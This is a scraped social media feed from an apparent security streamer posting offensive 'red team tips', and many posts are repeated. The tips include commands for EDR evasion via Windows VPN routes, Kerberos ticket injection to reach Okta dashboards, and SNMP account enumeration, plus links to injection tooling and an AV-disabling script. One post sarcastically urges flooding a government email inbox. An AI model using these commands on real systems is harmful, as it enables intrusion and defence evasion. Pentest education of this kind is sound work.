Alh4zr3d
@alh4zr3d.bsky.social
Legal Criminal | Twitch cult leader | InfosecPrep founder | Lovecraft scholar | Soros mercenary | Spiritual cargo shorts wearer | Cthulhu fhtagn
Red Teamers: Some new tooling for shellcode injection in the presence of EDR, featuring a variety of injection techniques to include Early Cascade. I may look into this one on stream for a Tool Review.
github.com/0xsp-SRD/Zig...
github.com/0xsp-SRD/Zig...
GitHub - 0xsp-SRD/ZigStrike: ZigStrike, a powerful Payload Delivery Pipeline developed in Zig, offering a variety of injection techniques and anti-sandbox features.
ZigStrike, a powerful Payload Delivery Pipeline developed in Zig, offering a variety of injection techniques and anti-sandbox features. - 0xsp-SRD/ZigStrike
github.com
April 9, 2025 at 3:53 PM
Red Teamers: Some new tooling for shellcode injection in the presence of EDR, featuring a variety of injection techniques to include Early Cascade. I may look into this one on stream for a Tool Review.
github.com/0xsp-SRD/Zig...
github.com/0xsp-SRD/Zig...
April 8, 2025 at 5:18 PM
Red Teamers: Look into VPN settings in Windows. Can be applied from userland--transparent to all users--used to MITM network connections, blind EDR, etc!
Pwsh:
Add-VPNConnection -Name x -ServerAddress <domain>
Add-VPNConnectionRoute -ConnectionName "x" -DestinationPrefix "1.2.3.4/32"
Pwsh:
Add-VPNConnection -Name x -ServerAddress <domain>
Add-VPNConnectionRoute -ConnectionName "x" -DestinationPrefix "1.2.3.4/32"
April 8, 2025 at 2:27 PM
Red Teamers: Look into VPN settings in Windows. Can be applied from userland--transparent to all users--used to MITM network connections, blind EDR, etc!
Pwsh:
Add-VPNConnection -Name x -ServerAddress <domain>
Add-VPNConnectionRoute -ConnectionName "x" -DestinationPrefix "1.2.3.4/32"
Pwsh:
Add-VPNConnection -Name x -ServerAddress <domain>
Add-VPNConnectionRoute -ConnectionName "x" -DestinationPrefix "1.2.3.4/32"
Red Teamers: If your target is using Okta (check <orgname>.okta.com), pull a TGS for the SPN HTTP/<orgname>.kerberos.okta.com and inject it into your host session. When proxied, this will allow you to access their Okta dashboard.
Rubeus asktgs /spn:<spn>
Rubeus ptt /ticket:<ticket>
Rubeus asktgs /spn:<spn>
Rubeus ptt /ticket:<ticket>
April 7, 2025 at 3:33 PM
Red Teamers: If your target is using Okta (check <orgname>.okta.com), pull a TGS for the SPN HTTP/<orgname>.kerberos.okta.com and inject it into your host session. When proxied, this will allow you to access their Okta dashboard.
Rubeus asktgs /spn:<spn>
Rubeus ptt /ticket:<ticket>
Rubeus asktgs /spn:<spn>
Rubeus ptt /ticket:<ticket>
Completely successful first stream back today (even though I didn't do any hacking); resolved the mic issues and I'm ready for Newbie Tuesday!
RED TEAM TIPS START UP IN EARNEST TOMORROW
RED TEAM TIPS START UP IN EARNEST TOMORROW
April 6, 2025 at 11:44 PM
Completely successful first stream back today (even though I didn't do any hacking); resolved the mic issues and I'm ready for Newbie Tuesday!
RED TEAM TIPS START UP IN EARNEST TOMORROW
RED TEAM TIPS START UP IN EARNEST TOMORROW
Long have you waited.
I return to streaming and content creation at large with a vengeance starting on Sunday, 6 April 2025.
Powered by the baddie you see below, revamped recording equipment/webcam, and more.
Expect me. Cthulhu fhtagn.
I return to streaming and content creation at large with a vengeance starting on Sunday, 6 April 2025.
Powered by the baddie you see below, revamped recording equipment/webcam, and more.
Expect me. Cthulhu fhtagn.

April 4, 2025 at 4:13 AM
Long have you waited.
I return to streaming and content creation at large with a vengeance starting on Sunday, 6 April 2025.
Powered by the baddie you see below, revamped recording equipment/webcam, and more.
Expect me. Cthulhu fhtagn.
I return to streaming and content creation at large with a vengeance starting on Sunday, 6 April 2025.
Powered by the baddie you see below, revamped recording equipment/webcam, and more.
Expect me. Cthulhu fhtagn.
Red Teamers: do NOT neglect SNMP like sysadmins usually do! SO many networks have granted me very quick wins through SNMP enumeration, which can be done with Metasploit, snmpwalk, and onesixtyone:
Enum Windows accounts (spray?):
snmpwalk -c public -v1 $TARGET 1.3.6.1.4.1.77.1.2.25
#hacking #redteam
Enum Windows accounts (spray?):
snmpwalk -c public -v1 $TARGET 1.3.6.1.4.1.77.1.2.25
#hacking #redteam
January 24, 2025 at 5:33 PM
As a reminder, my "red team tips" found both on this and where I used to post them (the Nazi app) are not necessarily tips specifically for adversary emulators; they are generalized offensive tips useful to both penetration testers and red teamers. "Red team" is shorthand here!
January 24, 2025 at 5:28 PM
As a reminder, my "red team tips" found both on this and where I used to post them (the Nazi app) are not necessarily tips specifically for adversary emulators; they are generalized offensive tips useful to both penetration testers and red teamers. "Red team" is shorthand here!
Hackers, give me good cybersecurity follows on this site. Who's made the jump from the Nazi site?
January 23, 2025 at 9:26 PM
Hackers, give me good cybersecurity follows on this site. Who's made the jump from the Nazi site?
Hackers, the Trump Admin has set up a govt email at [email protected] for people to report DEI workers and people who support diversity. Make sure that you do NOT drown it in garbage; that would be unprofessional.
And make sure you do NOT use services like 10minutemail.com to hide your identity!
And make sure you do NOT use services like 10minutemail.com to hide your identity!

January 23, 2025 at 5:40 PM
Hackers, the Trump Admin has set up a govt email at [email protected] for people to report DEI workers and people who support diversity. Make sure that you do NOT drown it in garbage; that would be unprofessional.
And make sure you do NOT use services like 10minutemail.com to hide your identity!
And make sure you do NOT use services like 10minutemail.com to hide your identity!
Red Teamers, I'm starting off my bsky tips with a banger: using pending file change operations in the Registry to rename executables and indirectly disable AV/EDR!
If the EDR has tamper protection, make a junction to the EXE first!
Here's your PowerShell command: pastebin.com/Jikaicm1
If the EDR has tamper protection, make a junction to the EXE first!
Here's your PowerShell command: pastebin.com/Jikaicm1
AV/EDR Disable via File Rename Operations in the Registry - Pastebin.com
Pastebin.com is the number one paste tool since 2002. Pastebin is a website where you can store text online for a set period of time.
pastebin.com
January 23, 2025 at 4:35 PM
Red Teamers, I'm starting off my bsky tips with a banger: using pending file change operations in the Registry to rename executables and indirectly disable AV/EDR!
If the EDR has tamper protection, make a junction to the EXE first!
Here's your PowerShell command: pastebin.com/Jikaicm1
If the EDR has tamper protection, make a junction to the EXE first!
Here's your PowerShell command: pastebin.com/Jikaicm1

